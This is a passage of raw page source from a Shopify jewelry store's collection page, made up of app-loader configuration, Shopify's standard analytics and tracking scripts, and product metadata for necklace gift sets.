      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 15697621,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 15697621,storefrontBaseUrl: "https://aphrodites.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1481638057","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"646119593","configuration":"{\"myshopify_url\":\"pandorasboxinc.myshopify.com\", \"environment\":\"production\" }","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"4e7f6e2ee38e85d82463fcabd5f09a1f","type":"APP","apiClientId":118555,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"519536809","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"66ecb6ab1dd2ebf2467a8239\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"45875369","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Hyros"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Aphrodite's","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"pandorasboxinc.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/aphrodites.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://aphrodites.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"15697621","storefrontBaseUrl":"https:\/\/aphrodites.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"167256522826\",\"title\":\"Facebook Feed Only\",\"productVariants\":[{\"price\":{\"amount\":49.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To My Mommy - Baby Feet Heart Pendant Necklace Gift Set\",\"vendor\":\"Aphrodite's (formerly Pandora's Box)\",\"id\":\"8837777555625\",\"untranslatedTitle\":\"To My Mommy - Baby Feet Heart Pendant Necklace Gift Set\",\"url\":\"\/products\/to-mommy-baby-feet-heart-necklace-3\",\"type\":\"Pendant Necklaces\"},\"id\":\"46705946919081\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/files\/FB-Baby-Feettt-1-1.png?v=1768377001\"},\"sku\":\"GNPH0S00012\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To My Mummy, the Day I'm Born (Baby Grinch) - Baby Feet Heart Necklace Gift Set\",\"vendor\":\"Aphrodite's (formerly Pandora's Box)\",\"id\":\"7724560777385\",\"untranslatedTitle\":\"To My Mummy, the Day I'm Born (Baby Grinch) - Baby Feet Heart Necklace Gift Set\",\"url\":\"\/products\/to-my-mummy-the-day-im-born-baby-grinch-baby-feet-heart-necklace-gift-set\",\"type\":\"\"},\"id\":\"42998574612649\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-GRINCH-MUMMY-UD1-MOCKUP-NEW.jpg?v=1680023430\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To My Mommy, the Day I'm Born (Baby Grinch) - Baby Feet Heart Necklace Gift Set\",\"vendor\":\"Aphrodite's (formerly Pandora's Box)\",\"id\":\"7723353407657\",\"untranslatedTitle\":\"To My Mommy, the Day I'm Born (Baby Grinch) - Baby Feet Heart Necklace Gift Set\",\"url\":\"\/products\/to-my-mommy-the-day-im-born-baby-grinch-baby-feet-heart-necklace-gift-set\",\"type\":\"\"},\"id\":\"42995823411369\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-GRINCH-MOMMY-UD1-MOCKUP-OLD.jpg?v=1768377430\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Everlasting Love - Red Rose Necklace with Rose Box Gift Set\",\"vendor\":\"Aphrodite's (formerly Pandora's Box)\",\"id\":\"7722357915817\",\"untranslatedTitle\":\"Everlasting Love - Red Rose Necklace with Rose Box Gift Set\",\"url\":\"\/products\/everlasting-love-red-rose-necklace-with-rose-box-gift-set\",\"type\":\"\"},\"id\":\"42992225026217\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-RED-ROSE-BOX-WITH-ROSE-NECKLACE-_2.jpg?v=1679715916\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Silver Heart Necklace Gift Set\",\"vendor\":\"Aphrodite's\",\"id\":\"7717797986473\",\"untranslatedTitle\":\"Silver Heart Necklace Gift Set\",\"url\":\"\/products\/silver-heart-necklace-gift-set\",\"type\":\"\"},\"id\":\"42974462640297\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/products\/170K_SILVER_HEART_NECKLACE_A_jpeg_fc432a06-55c8-43de-9391-bf6cc4d3385c.jpg?v=1678930262\"},\"sku\":\"APN0HCS001U\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":39.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Silver Love Knot Necklace\",\"vendor\":\"Aphrodite's\",\"id\":\"7717786550441\",\"untranslatedTitle\":\"Silver Love Knot Necklace\",\"url\":\"\/products\/silver-love-knot-necklace\",\"type\":\"\"},\"id\":\"42974422040745\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/products\/1200_SILVER_LOVE_KNOT_NECKLACE_A_09959ba2-dd97-4482-a1a1-59e4b87faf06.jpg?v=1678928215\"},\"sku\":\"APN0LCS001U\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To My Wife, I May Not Be Your First Date - Luxe Heart Necklace Gift Set\",\"vendor\":\"Aphrodite's (formerly Pandora's Box)\",\"id\":\"7715334619305\",\"untranslatedTitle\":\"To My Wife, I May Not Be Your First Date - Luxe Heart Necklace Gift Set\",\"url\":\"\/products\/to-my-wife-i-may-not-be-your-first-date-luxe-heart-necklace-gift-set\",\"type\":\"\"},\"id\":\"42962444583081\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-WIFE-D1-LUXE-HEART-MOCKUP-NEW.jpg?v=1678461837\"},\"sku\":\"GNLH0S0036\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":39.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To My Wife, I May Not Be Your First Date - Silver Love Knot Necklace Gift Set\",\"vendor\":\"Aphrodite's\",\"id\":\"7715331506345\",\"untranslatedTitle\":\"To My Wife, I May Not Be Your First Date - Silver Love Knot Necklace Gift Set\",\"url\":\"\/products\/to-my-wife-i-may-not-be-your-first-date-silver-love-knot-necklace-gift-set\",\"type\":\"\"},\"id\":\"42962416861353\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-WIFE-D1-LOVE-KNOT-MOCKUP-NEW.jpg?v=1678460258\"},\"sku\":\"APNPLCS0011\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To My Beautiful Wife, If I Could Give You One Thing - Luxe Crown Necklace Gift Set\",\"vendor\":\"Aphrodite's\",\"id\":\"7715327836329\",\"untranslatedTitle\":\"To My Beautiful Wife, If I Could Give You One Thing - Luxe Crown Necklace Gift Set\",\"url\":\"\/products\/to-my-beautiful-wife-if-i-could-give-you-one-thing-crown-necklace-gift-set\",\"type\":\"\"},\"id\":\"42962382291113\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-WIFE-V2-D1-LUXE-CROWN-MOCKUP-NEW.jpg?v=1678460011\"},\"sku\":\"APGNPCS0050\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To My Gorgeous Wife, When I Say \\\"I Love You More\\\" - Luxe Crown Necklace Gift Set\",\"vendor\":\"Aphrodite's\",\"id\":\"7715280617641\",\"untranslatedTitle\":\"To My Gorgeous Wife, When I Say \\\"I Love You More\\\" - Luxe Crown Necklace Gift Set\",\"url\":\"\/products\/to-my-gorgeous-wife-when-i-say-i-love-you-more-luxe-crown-necklace-gift-set\",\"type\":\"\"},\"id\":\"42962319409321\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-GORGEOUS-WIFE-D1-LUXE-CROWN-MOCKUP-NEW.jpg?v=1678458264\"},\"sku\":\"APGNPCS0049\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To My Gorgeous Wife, When I Say \\\"I Love You More\\\" - Luxe Heart Necklace Gift Set\",\"vendor\":\"Aphrodite's (formerly Pandora's Box)\",\"id\":\"7715264266409\",\"untranslatedTitle\":\"To My Gorgeous Wife, When I Say \\\"I Love You More\\\" - Luxe Heart Necklace Gift Set\",\"url\":\"\/products\/to-my-gorgeous-wife-when-i-say-i-love-you-more-luxe-heart-necklace-gift-set\",\"type\":\"\"},\"id\":\"42962293260457\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-GORGEOUS-WIFE-D1-LUXE-HEART-MOCKUP-NEW.jpg?v=1678456860\"},\"sku\":\"GNLH0S0035\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To My Beautiful Daughter, Whenever You Feel Overwhelmed - Luxe Heart Necklace Gift Set\",\"vendor\":\"Aphrodite's\",\"id\":\"7715226091689\",\"untranslatedTitle\":\"To My Beautiful Daughter, Whenever You Feel Overwhelmed - Luxe Heart Necklace Gift Set\",\"url\":\"\/products\/to-my-beautiful-daughter-whenever-you-feel-overwhelmed-luxe-heart-necklace-gift-set\",\"type\":\"\"},\"id\":\"42962190565545\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER---LUXE-HEART-D1-MOCKUP-NEW.jpg?v=1678453805\"},\"sku\":\"GNLH0S0034\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To My Beautiful Daughter, I Closed My Eyes - Luxe Crown Necklace Gift Set\",\"vendor\":\"Aphrodite's\",\"id\":\"7715154886825\",\"untranslatedTitle\":\"To My Beautiful Daughter, I Closed My Eyes - Luxe Crown Necklace Gift Set\",\"url\":\"\/products\/to-my-beautiful-daughter-i-closed-my-eyes-luxe-crown-necklace-gift-set\",\"type\":\"\"},\"id\":\"42961707761833\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER-LUXE-CROWN-D1-MOCKUP-NEW.jpg?v=1678443746\"},\"sku\":\"APGNPCS0048\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To My Beautiful Daughter, I Closed My Eyes - Luxe Heart Necklace Gift Set\",\"vendor\":\"Aphrodite's\",\"id\":\"7715150790825\",\"untranslatedTitle\":\"To My Beautiful Daughter, I Closed My Eyes - Luxe Heart Necklace Gift Set\",\"url\":\"\/products\/to-my-beautiful-daughter-i-closed-my-eyes-luxe-heart-necklace-gift-set\",\"type\":\"\"},\"id\":\"42961686921385\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER-LUXE-HEART-D1-MOCKUP-NEW.jpg?v=1678441487\"},\"sku\":\"GNLH0S0033\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To My Beautiful Wife, If I Could Give You One Thing - Luxe Heart Necklace Gift Set\",\"vendor\":\"Aphrodite's\",\"id\":\"7714113749161\",\"untranslatedTitle\":\"To My Beautiful Wife, If I Could Give You One Thing - Luxe Heart Necklace Gift Set\",\"url\":\"\/products\/to-my-beautiful-wife-if-i-could-give-you-one-thing-luxe-heart-necklace-gift-set\",\"type\":\"\"},\"id\":\"42957195935913\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-WIFE-V2-D1-LUXE-HEART-MOCKUP-NEW.jpg?v=1678456338\"},\"sku\":\"GNLH0S0032\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":39.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To My Beautiful Daughter, Whenever You Feel Overwhelmed - Silver Love Knot Necklace Gift Set\",\"vendor\":\"Aphrodite's\",\"id\":\"7714113487017\",\"untranslatedTitle\":\"To My Beautiful Daughter, Whenever You Feel Overwhelmed - Silver Love Knot Necklace Gift Set\",\"url\":\"\/products\/to-my-beautiful-daughter-whenever-you-feel-overwhelmed-silver-love-knot-necklace-gift-set\",\"type\":\"\"},\"id\":\"42957190725801\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER---LOVE-KNOT-D1-MOCKUP-NEW.jpg?v=1678452654\"},\"sku\":\"APNPLCS001U\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":39.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To My Beautiful Daughter, I Closed My Eyes - Silver Heart Necklace Gift Set\",\"vendor\":\"Aphrodite's\",\"id\":\"7713470677161\",\"untranslatedTitle\":\"To My Beautiful Daughter, I Closed My Eyes - Silver Heart Necklace Gift Set\",\"url\":\"\/products\/to-my-beautiful-daughter-i-closed-my-eyes-silver-heart-necklace-gift-set\",\"type\":\"\"},\"id\":\"42955052155049\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER-SILVER-HEART-D1-MOCKUP-NEW_e3e5bd94-92e2-4896-9526-a1216bfe26ec.jpg?v=1678440108\"},\"sku\":\"APNHCS0012\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":39.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To My Gorgeous Wife, When I Say \\\"I Love You More\\\" - Silver Heart Necklace Gift Set\",\"vendor\":\"Aphrodite's\",\"id\":\"7713462911145\",\"untranslatedTitle\":\"To My Gorgeous Wife, When I Say \\\"I Love You More\\\" - Silver Heart Necklace Gift Set\",\"url\":\"\/products\/to-my-gorgeous-wife-when-i-say-i-love-you-more-silver-heart-necklace-gift-set\",\"type\":\"\"},\"id\":\"42954948968617\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-TM-GORGEOUS-WIFE-D1-MOCKUP-NEW.jpg?v=1678242115\"},\"sku\":\"APNHCS0011\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To My Beautiful Wife, Woman of My Dreams - Luxe Heart Necklace Gift Set\",\"vendor\":\"Aphrodite's (formerly Pandora's Box)\",\"id\":\"7713377779881\",\"untranslatedTitle\":\"To My Beautiful Wife, Woman of My Dreams - Luxe Heart Necklace Gift Set\",\"url\":\"\/products\/to-my-beautiful-wife-woman-of-my-dreams-luxe-heart-necklace-gift-set-1\",\"type\":\"\"},\"id\":\"42954377429161\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-WIFE-ECLIPSE-D1-MOCKUP-NEW.jpg?v=1678215054\"},\"sku\":\"GNLH0S0031\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To My Daughter, Never Feel That You Are Alone (From Dad) - Luxe Crown Necklace Gift Set\",\"vendor\":\"Aphrodite's (formerly Pandora's Box)\",\"id\":\"7712645054633\",\"untranslatedTitle\":\"To My Daughter, Never Feel That You Are Alone (From Dad) - Luxe Crown Necklace Gift Set\",\"url\":\"\/products\/to-my-daughter-never-feel-that-you-are-alone-luxe-crown-necklace-gift-set\",\"type\":\"\"},\"id\":\"42952666316969\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-TM-BEAUTIFUL-DAUGHTER-D1-MOCKUP-NEW.jpg?v=1678160731\"},\"sku\":\"APGNPCS0047-ALONE\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":8837777555625,"gid":"gid:\/\/shopify\/Product\/8837777555625","vendor":"Aphrodite's (formerly Pandora's Box)","type":"Pendant Necklaces","handle":"to-mommy-baby-feet-heart-necklace-3","variants":[{"id":46705946919081,"price":4997,"name":"To My Mommy - Baby Feet Heart Pendant Necklace Gift Set","public_title":null,"sku":"GNPH0S00012"}],"remote":false},{"id":7724560777385,"gid":"gid:\/\/shopify\/Product\/7724560777385","vendor":"Aphrodite's (formerly Pandora's Box)","type":"","handle":"to-my-mummy-the-day-im-born-baby-grinch-baby-feet-heart-necklace-gift-set","variants":[{"id":42998574612649,"price":4999,"name":"To My Mummy, the Day I'm Born (Baby Grinch) - Baby Feet Heart Necklace Gift Set","public_title":null,"sku":""}],"remote":false},{"id":7723353407657,"gid":"gid:\/\/shopify\/Product\/7723353407657","vendor":"Aphrodite's (formerly Pandora's Box)","type":"","handle":"to-my-mommy-the-day-im-born-baby-grinch-baby-feet-heart-necklace-gift-set","variants":[{"id":42995823411369,"price":4999,"name":"To My Mommy, the Day I'm Born (Baby Grinch) - Baby Feet Heart Necklace Gift Set","public_title":null,"sku":""}],"remote":false},{"id":7722357915817,"gid":"gid:\/\/shopify\/Product\/7722357915817","vendor":"Aphrodite's (formerly Pandora's Box)","type":"","handle":"everlasting-love-red-rose-necklace-with-rose-box-gift-set","variants":[{"id":42992225026217,"price":4999,"name":"Everlasting Love - Red Rose Necklace with Rose Box Gift Set","public_title":null,"sku":""}],"remote":false},{"id":7717797986473,"gid":"gid:\/\/shopify\/Product\/7717797986473","vendor":"Aphrodite's","type":"","handle":"silver-heart-necklace-gift-set","variants":[{"id":42974462640297,"price":2999,"name":"Silver Heart Necklace Gift Set","public_title":null,"sku":"APN0HCS001U"}],"remote":false},{"id":7717786550441,"gid":"gid:\/\/shopify\/Product\/7717786550441","vendor":"Aphrodite's","type":"","handle":"silver-love-knot-necklace","variants":[{"id":42974422040745,"price":3999,"name":"Silver Love Knot 